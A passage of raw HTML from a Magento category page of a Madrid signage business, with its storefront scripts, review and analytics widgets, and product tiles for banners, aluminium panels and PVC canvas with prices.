	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":"1"},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":"2"},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":"3"}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/srflyer.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/srflyer.com\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>	</div>

<div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
	<ul>
		<li>
			<button class="action-mb-tabs" id="back-home-action" type="button">
				<span class="icon-building"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" id="my-account-action" type="button">
				<span class="icon-my-account"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'wishlist'" id="wishlist-link-action" type="button">
				<span class="icon-wishlist"></span>
				<!-- ko if: wishlist().counter -->
				<span data-bind="text: wishlist().counter" class="counter qty"></span>
				<!-- /ko -->
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'minicart_content'" id="cart-top-action" type="button">
				<span class="icon-cart-top"></span>
				<span class="counter qty empty"
					  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
					<span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
				</span>
			</button>
		</li>
				<li>
			<button id="setting-web-action" type="button">
				<span class="icon-setting-web"></span>
			</button>
		</li>
			</ul>
</div>

<script type="text/x-magento-init">
	{
		"*": {
			"js/cart-top-action-mobile": {}
		}
	}
</script>
</header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>

				<div class="page-title-wrapper"></div>
	
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<div data-bind="visible: isVisible(), click: RemoveMessage">
		<div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
		<div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
	</div>
</div> 
<script type="text/x-magento-init">
  {
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
  }
</script></div><div class="category-view">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p class="p1">En srflyer, somos especialista en <strong>rótulos y rotulación</strong>. Disponemos de soluciones personalizadas capaces de ayudarte a mejorar y cambiar la imagen de tu empresa y comercio.</p>
<p class="p1">Nuestro equipo tiene capacidad de gestionar todas las fases de tu <strong>proyecto de rotulación</strong>: Diseño, asesoramiento, producción e instalación en Madrid.</p>                    </div>
                </div>
            </div>
            </div>
</div><div class="columns"><div class="column main">
    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Shop By</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                    <dl class="filter-options" id="narrow-by-list">
                                                                                                                <dt role="heading" aria-level="3" class="filter-options-title">Precio</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://srflyer.com/rotulacion?price=0-100"
                    rel="nofollow"
                ><span class="price">0,00 €</span> - <span class="price">99,99 €</span><span
                        class="count">
                            7<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://srflyer.com/rotulacion?price=100-200"
                    rel="nofollow"
                ><span class="price">100,00 €</span> - <span class="price">199,99 €</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://srflyer.com/rotulacion?price=400-500"
                    rel="nofollow"
                ><span class="price">400,00 €</span> and above<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                                                                                                                            </dl>
                    </div>
    </div>
<input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/srflyer.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/srflyer.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/srflyer.com\/","customerLoginUrl":"https:\/\/srflyer.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsrflyer.com\u002Fstatic\u002Fversion1761575087\u002Ffrontend\u002FComonline\u002FMgsSuproChild\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","customer"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/index\/index":["gtm-checkout"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/srflyer.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fsrflyer.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "259200",
                "updateSessionUrl": "https\u003A\u002F\u002Fsrflyer.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/srflyer.com\/page_cache\/block\/render\/id\/145\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_145","instant_search","themesetting_onecolumn_custom","yireo_googletagmanager2","yireo_googletagmanager2_catalog_category_view"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/rotulacion"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/srflyer.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
            if($('.pin__type').length){
                $('.lookbook-container .pin__type .pin-label').on('click', function(){
                    $('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
                    $(this).parent().find('> .pin__popup').toggleClass('pin__opened');
                    $(this).parent().parent().find('> .pin__image').addClass('pm-mask');
                });
                $('.lookbook-container .pin__type > .pin_close').on('click', function(){
                    $(this).parent().find('> .pin__popup').removeClass('pin__opened');
                    $(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
                });
                $('.lookbook-container .pin__image').on('click', function(){
                    $('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
                    $(this).removeClass('pm-mask');
                });
            }
		})(jQuery);
	});
</script>
<!-- Yotpo - Add body class -->
<script>
    (function(){require(["jquery"],function($){$(document).ready(function() {$('body').addClass('yotpo-yotpo-is-enabled');});});})();
</script>
<!--/ Yotpo - Add body class -->
<!-- Yotpo - Widget Script -->
<script>
    (function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/ylJB64IhGcXhsU972O9TKYLXz7ujDC8lEEgLl01u/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script>
<!--/ Yotpo - Widget Script -->

				<div class="product-container category-product-container row-5 row-tablet-4 row-mobile-2" id="product-container" data-dimension-grid="" data-dimension-list="">
			   
	<div class="category-product-actions  have-title show-breadcrumbs">
		<div class="filter-wrapper">
			

<div class="category-page-title">
	<h1 class="category-title">Rotulación en Madrid</h1>
					<div class="breadcrumbs">
	<ul class="items">
					<li class="item home">
							<a href="https://srflyer.com/" title="Go to Home Page">
					Home				</a>
						</li>
					<li class="item category145">
							<strong>Rotulación en Madrid</strong>
						</li>
			</ul>
</div>
	</div>			
			    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":100,"url":"https:\/\/srflyer.com\/rotulacion","formKey":"5nkj2fuJRtYhPont","post":false}}'>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">11</span> Productos    </p>

        
    
        
        
    
    
		
		<div class="filter-placeholder"><a class="action-filter" href="javascript:void(0)">Filter</a></div>
		
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="25"
                    >
                    25                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="75"
                    >
                    75                </option>
                            <option value="100"
                                            selected="selected"
                    >
                    100                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Posición            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Nombre            </option>
                    <option value="price"
                                >
                Precio            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
            </div>
		</div>
	</div>
    
        <div class="products wrapper mgs-products grid products-grid">
		<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>

<script type="text/x-magento-init">
{
	"[data-role=tocart-form], .form.map.checkout": {
		"catalogAddToCart": {}
	}
}
</script><script>
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/srflyer.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/srflyer.com\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<div id="loading_overlay" class="quickview-loading-overlay"></div>

<script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://srflyer.com/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    if ($el.find('[data-role="priceBox"]').length > 0) {
                        $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                    } else if ($el.find('.product-item-info').data('product-id') > 0) {
                        $_prdItemId = $el.find('.product-item-info').data('product-id');
                    }
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script>

<script>
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

            $(document).off('click', '.action.quickview').on('click', '.action.quickview', function(e){
                e.preventDefault();

                if($('body.catalog-product-view').length > 0){
                    $('body').addClass('origin-catalog-product-view');
                }else {
                    $('body').addClass('catalog-product-view');
                }
                $('#loading_overlay').addClass('loading');
                var widgetQv = $(this).aQuickView();
                var url = $(this).attr('href');
                var id = $(this).attr('data-productid');
                widgetQv.aQuickView('productQuickView',url, id);
            });
    });
</script>

<div id="filter-container" >
	</div>    
                <div class="products list items product-items">
                        				                <li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="79">
                                        					<div class="product-top">
						<a href="https://srflyer.com/banderola-fachadas" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/b/a/banderola-publicitaria.jpg" alt="Banderola publicitaria para fachadas" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/b/a/banderola-publicitaria.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/banderola-fachadas">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/79/" method="post">
                                            <input type="hidden" name="product" value="79">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC83OS8~">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":79,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"79","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/banderola-fachadas">
                                Banderola publicitaria para fachadas                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="79" data-url="https://srflyer.com/banderola-fachadas"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-79"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">120,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_79'] = {"item_id":"banderola","item_sku":"banderola","magento_sku":"banderola","magento_id":"79","item_name":"Banderola publicitaria para fachadas","item_list_id":"56","item_list_name":"Expositores y Displays","price":120,"item_category":"Expositores y Displays","item_category2":"Productos","item_category3":"Rotulaci\u00f3n en Madrid","index":0};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="105">
                                        					<div class="product-top">
						<a href="https://srflyer.com/dibond-aluminio" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/d/i/dibond.jpg" alt="Dibond de aluminio" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/d/i/dibond.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/dibond-aluminio">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/105/" method="post">
                                            <input type="hidden" name="product" value="105">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC8xMDUv">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":105,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"105","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/dibond-aluminio">
                                Dibond de aluminio                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="105" data-url="https://srflyer.com/dibond-aluminio"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="105" data-price-box="product-id-105">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-105"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_105'] = {"item_id":"dibondaluminio","item_sku":"dibondaluminio","magento_sku":"dibondaluminio","magento_id":"105","item_name":"Dibond de aluminio","item_list_id":"47","item_list_name":"Impresi\u00f3n en Gran Formato","price":10,"item_category":"Productos","item_category2":"Rotulaci\u00f3n en Madrid","item_category3":"Impresi\u00f3n en Gran Formato","item_category4":"Imprenta Rapida","item_category5":"Soportes R\u00edgidos","index":1};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="93">
                                        					<div class="product-top">
						<a href="https://srflyer.com/lonas-pvc" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/l/o/lonas-de-pvc_1.jpg" alt="Lonas publicitarias" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/l/o/lonas-de-pvc_1.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/lonas-pvc">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/product/93/" method="post">
                                            <input type="hidden" name="product" value="93">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9zcmZseWVyLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5emNtWnNlV1Z5TG1OdmJTOXliM1IxYkdGamFXOXUvcHJvZHVjdC85My8~">
                                            <input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":93,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"93","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/lonas-pvc">
                                Lonas publicitarias                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="93" data-url="https://srflyer.com/lonas-pvc"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="93" data-price-box="product-id-93">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-93"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_93'] = {"item_id":"lonaspvc","item_sku":"lonaspvc","magento_sku":"lonaspvc","magento_id":"93","item_name":"Lonas publicitarias","item_list_id":"47","item_list_name":"Impresi\u00f3n en Gran Formato","price":10,"item_category":"Productos","item_category2":"Rotulaci\u00f3n en Madrid","item_category3":"Impresi\u00f3n en Gran Formato","item_category4":"Imprenta Rapida","item_category5":"Home destacados","index":2};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="104">
                                        					<div class="product-top">
						<a href="https://srflyer.com/metacrilato" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
